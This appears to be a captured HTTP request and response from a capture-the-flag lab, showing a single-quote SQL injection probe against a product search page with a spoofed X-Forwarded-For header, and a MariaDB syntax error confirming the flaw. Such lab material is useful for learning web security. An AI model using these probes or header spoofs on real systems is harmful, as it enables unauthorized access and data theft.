 Request
Raw Params Headers Hex
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.167/admin.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 17
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 X-Forwarded-For: 192.168.4.28
13
14 productName=Asus'
Response
Raw Headers Hex HTML Render
49 <th>Name</th>
50 <th>Quantity</th>
51 <th>Category</th>
52 <th>Price</th>
53 </tr>
54 </thead>
55 <tbody>
56 Error: SQLSTATE[42000]: Syntax error or access
violation: 1064 You have an error in your SQL syntax; check the manual that
corresponds to your MariaDB server version for the right syntax to use near
''Asus''' at line 1 </tbody>
57 </table>
58 </div>
59 <div class="col-6 col-12-xsmall">
60 <ul class="actions">
61 <li><a href="admin.php" class="button primary small">
Back</a></li>